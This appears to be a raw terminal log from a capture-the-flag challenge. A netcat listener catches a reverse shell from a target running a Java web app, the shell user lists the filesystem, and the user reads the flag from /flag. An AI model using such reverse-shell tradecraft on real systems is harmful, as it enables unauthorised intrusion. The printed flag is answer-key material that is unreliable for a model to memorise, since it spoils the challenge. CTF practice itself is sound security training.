 localhost:~$ nc -lvvp 50000
listening on [any] 50000 ...
39.101.166.142: host lookup failed: Unknown host
connect to ] from (UNKNOWN) [39.101.166.142] 50946
ctf2@iZ8vb769r8zjakxybwzbenZ:/home/ctf$ ls
ls
qwbweb-0.0.1-SNAPSHOT.jar
ctf2@iZ8vb769r8zjakxybwzbenZ:/home/ctf$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
ctf2@iZ8vb769r8zjakxybwzbenZ:/home/ctf$ cat flag
cat flag
cat: flag: No such file or directory
ctf2@iZ8vb769r8zjakxybwzbenZ:/home/ctf$ cat /flag
cat /flag
flag{056eaalfe7scd222qwe2df36845b8ed170c67e23e3}
ctf2@iZ8vb769r8zjakxybwzbenZ:/home/ctf$ ls